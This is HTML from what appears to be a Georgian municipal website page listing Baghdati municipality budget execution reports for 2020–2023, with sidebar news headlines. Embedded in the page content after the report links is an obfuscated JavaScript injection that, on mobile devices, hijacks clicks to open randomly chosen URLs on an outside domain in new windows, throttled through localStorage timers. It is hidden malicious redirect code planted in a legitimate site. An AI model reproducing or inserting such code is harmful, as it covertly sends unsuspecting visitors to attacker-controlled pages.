                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.baghdati.gov.ge/">
		        <img class='jeg_logo_img' src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" alt="ბაღდათის მუნიციპალიტეტი"data-light-src="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png" data-light-srcset="https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo11x.png 1x, https://www.baghdati.gov.ge/wp-content/uploads/2021/05/Logo22x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.baghdati.gov.ge/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="ძიება..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        შედეგები არ არის    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ყველა შედეგის ნახვა    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
    <div class="jeg_main ">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-8">

                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">ბიუჯეტის შესრულების ანგარიშები</h1>

                                
                            </div>

                            <div class="jeg_featured featured_image"></div>
                            <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E1%83%91%E1%83%98%E1%83%A3%E1%83%AF%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%20%E1%83%A8%E1%83%94%E1%83%A1%E1%83%A0%E1%83%A3%E1%83%9A%E1%83%94%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%90%E1%83%9C%E1%83%92%E1%83%90%E1%83%A0%E1%83%98%E1%83%A8%E1%83%94%E1%83%91%E1%83%98&url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F&title=%E1%83%91%E1%83%98%E1%83%A3%E1%83%AF%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%20%E1%83%A8%E1%83%94%E1%83%A1%E1%83%A0%E1%83%A3%E1%83%9A%E1%83%94%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%90%E1%83%9C%E1%83%92%E1%83%90%E1%83%A0%E1%83%98%E1%83%A8%E1%83%94%E1%83%91%E1%83%98" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=%E1%83%91%E1%83%98%E1%83%A3%E1%83%AF%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1%20%E1%83%A8%E1%83%94%E1%83%A1%E1%83%A0%E1%83%A3%E1%83%9A%E1%83%94%E1%83%91%E1%83%98%E1%83%A1%20%E1%83%90%E1%83%9C%E1%83%92%E1%83%90%E1%83%A0%E1%83%98%E1%83%A8%E1%83%94%E1%83%91%E1%83%98%0Ahttps%3A%2F%2Fwww.baghdati.gov.ge%2Fbiujetis-shesrulebis-angarishebi%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                    <blockquote>
<h4><strong>2023 წელი</strong></h4>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2024/04/biujetis-shesrulebis-angarishi-2023.pdf" target="_blank" rel="noopener">ბაღდათი მუნიციპალიტეტის 2023 წლის ბიუჯეტის შესრულების ანგარიში</a></p>
<p>&nbsp;</p></blockquote>
<blockquote>
<h4><span style="color: #000000;"><strong>2021 წელი</strong></span></h4>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2022/03/N11-2021-tslis-biujetis-shesrulebis-angarishi.pdf" target="_blank" rel="noopener">გ ა ნ კ ა რ გ უ ლ ე ბ ა №11 ბაღდათის მუნიციპალიტეტის 2021 წლის ბიუჯეტის შესრულების ანგარიშის დამტკიცების შესახებ</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2022/03/N11-2021-tslis-biujetis-shesrulebis-angarishi-1.pdf" target="_blank" rel="noopener">2021 წლის მუნიციპალიტეტის ბიუჯეტის ძირითადი მაჩვენებლები-შესრულება</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2022/03/N11-danarthi-2021ts.-biujetris-shesr..pdf" target="_blank" rel="noopener">2021 წლის სახელმწიფო ბიუჯეტის გადასახდელების შესრულება -დანართი</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2022/03/N11-2021-tslis-auditis-daskvna-biujetis-shesrulebis-mimokhilva.pdf" target="_blank" rel="noopener">2021 წლის აუდიტის დასკვნა, ბიუჯეტის შესრულების მიმოხილვა</a></p>
<h4><strong>2020 წელი</strong></h4>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/biujetis-shesruleba-pirveli.-kv-2020-ts.pdf" target="_blank" rel="noopener">ბიუჯეტის შესრულება პირველი კვარტალი-2020 წ</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/biujetis-shesruleba-6-thve-2020-ts.pdf" target="_blank" rel="noopener">ბიუჯეტის შესრულება პირველი 6 თვე-2020 წ</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/biujetis-shesruleba-9-thve-2020-ts.pdf" target="_blank" rel="noopener">ბიუჯეტის შესრულება პირველი 9 თვე- 2020 წ</a></p>
<p><a href="https://www.baghdati.gov.ge/wp-content/uploads/2021/06/2020-tslis-biujetis-shesrulebis-angarishi.pdf" target="_blank" rel="noopener">2020 წლის ბიუჯეტის შესრულების ანგარიში</a></p>
<p>&nbsp;</p></blockquote>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x52\x7a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x61\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x79\x55\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x70\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x48\x47\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x53\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x53\x4d\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x43\x62\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x4f\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x45\x4c\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                    
                                    <div class="jeg_share_bottom_container"></div>                                </div>
                            </div>


                                                    </div>
                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-8"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1266_0_6971f131ba02b  normal " data-unique="jnews_module_1266_0_6971f131ba02b">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><i class='fa fa-bullhorn'></i>აქტუალური თემები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/ssip-sajaro-reestris-erovnuli-saagentos-gadatsqhvetileba-3/">სსიპ საჯარო რეესტრის ეროვნული სააგენტოს გადაწყვეტილება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/anonsi-26-dekemberi-11-00-saathze-baghdathis-munitsipalitetis-sakrebulos-skhdoma-gaimartheba/">ანონსი: 26 დეკემბერი 🕙 11:00 საათზე ბაღდათის მუნიციპალიტეტის საკრებულოს სხდომა გაიმართება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/[base64]/">ბაღდათის მუნიციპალიტეტის მერმა ნოდარ გიორგიძემ და საკრებულოს თავმჯდომარე გურამ კიკნაველიძემ 2025 წელს სპორტის სხვადასხვა სახეობებში მოპოვებული წარმატებებისთვის ახალგაზრდა ბაღდათელი სპორტსმენები დააჯილდოვეს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/23-dekembers-18-30-saathze-baghdathis-munitsipalitetis-mthavari-nadzvis-khe-akhalgazrdobis-skvershi-sazeimod-aintheba/">23 დეკემბერს 18:30 საათზე, ბაღდათის მუნიციპალიტეტის მთავარი ნაძვის ხე, ახალგაზრდობის სკვერში, საზეიმოდ აინთება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/gzsh-is-angarishis-sajaro-gankhilva-shps-saqarthvelos-gaerthianebuli-tsqhalmomaragebis-kompaniis-mier-q-baghdathshi-sakanalizatsio-sistemisa-da-chamdinare-tsqhlebis-gamtsmendi-nagebobis-mshenebloba-d/">გზშ-ის ანგარიშის საჯარო განხილვა &#8211; შპს „საქართველოს გაერთიანებული წყალმომარაგების კომპანიის“ მიერ ქ. ბაღდათში საკანალიზაციო სისტემისა და ჩამდინარე წყლების გამწმენდი ნაგებობის მშენებლობა და ექსპლუატაცია</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/28-noemberi-11-00-saathze-baghdathis-munitsipalitetis-sakrebulos-skhdoma-gaimartheba/">28 ნოემბერი  11:00 საათზე ბაღდათის მუნიციპალიტეტის საკრებულოს სხდომა გაიმართება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetis-meria-2026-tslis-biujetis-proeqtze-mushaobs/">ბაღდათის მუნიციპალიტეტის მერია 2026 წლის ბიუჯეტის პროექტზე მუშაობს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/imerethis-ghvinis-konkursi-2025-is-gamarjvebultha-dajildoebis-tseremonias-baghdathis-munitsipalitetis-meri-nodar-giorgidze-daestsro/">„იმერეთის ღვინის კონკურსი 2025“ -ის გამარჯვებულთა დაჯილდოების ცერემონიას ბაღდათის მუნიციპალიტეტის მერი ნოდარ გიორგიძე დაესწრო</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/anonsi-12-noembers-11-00-saathze-baghdathis-munitsipalitetis-sakrebulos-riggareshe-skhdoma-gaimartheba/">ანონსი: 12 ნოემბერს  11:00 საათზე ბაღდათის მუნიციპალიტეტის საკრებულოს რიგგარეშე სხდომა გაიმართება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/baghdathis-munitsipalitetis-maghalmthiani-statusis-mqone-sophel-khanshi-stiqiis-shedegad-dazianebuli-tsentraluri-saavtomobilo-gzis-reabilitatsia-mimdinareobs/">ბაღდათის მუნიციპალიტეტის მაღალმთიანი სტატუსის მქონე სოფელ ხანში, სტიქიის შედეგად დაზიანებული ცენტრალური საავტომობილო გზის რეაბილიტაცია მიმდინარეობს</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1266_0_6971f131ba02b = {"header_icon":"fa-bullhorn","first_title":"\u10d0\u10e5\u10e2\u10e3\u10d0\u10da\u10e3\u10e0\u10d8 \u10d7\u10d4\u10db\u10d4\u10d1\u10d8","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":"0","number_post":"10","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","pll_lang":"0","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
				</div></div></div></div></div>
                    </div>

                </div>
            </div>
	        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>
        </div>
    </div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-3"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1266_1_6971f131bf3ed  normal " data-unique="jnews_module_1266_1_6971f131bf3ed">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>მერიის სიახლეები</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/ssip-sajaro-reestris-erovnuli-saagentos-gadatsqhvetileba-3/">სსიპ საჯარო რეესტრის ეროვნული სააგენტოს გადაწყვეტილება</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/[base64]/">ბაღდათის მუნიციპალიტეტის მერმა ნოდარ გიორგიძემ და საკრებულოს თავმჯდომარე გურამ კიკნაველიძემ 2025 წელს სპორტის სხვადასხვა სახეობებში მოპოვებული წარმატებებისთვის ახალგაზრდა ბაღდათელი სპორტსმენები დააჯილდოვეს</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/gzsh-is-angarishis-sajaro-gankhilva-shps-saqarthvelos-gaerthianebuli-tsqhalmomaragebis-kompaniis-mier-q-baghdathshi-sakanalizatsio-sistemisa-da-chamdinare-tsqhlebis-gamtsmendi-nagebobis-mshenebloba-d/">გზშ-ის ანგარიშის საჯარო განხილვა &#8211; შპს „საქართველოს გაერთიანებული წყალმომარაგების კომპანიის“ მიერ ქ. ბაღდათში საკანალიზაციო სისტემისა და ჩამდინარე წყლების გამწმენდი ნაგებობის მშენებლობა და ექსპლუატაცია</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.baghdati.gov.ge/imerethis-ghvinis-konkursi-2025-is-gamarjvebultha-dajildoebis-tseremonias-baghdathis-munitsipalitetis-meri-nodar-giorgidze-daestsro/">„იმერეთის ღვინის კონკურსი 2025“ -ის გამარჯვებულთა დაჯილდოების ცერემონიას ბაღდათის მუნიციპალიტეტის მერი ნოდარ გიორგიძე დაესწრო</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs_4 format-gallery">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
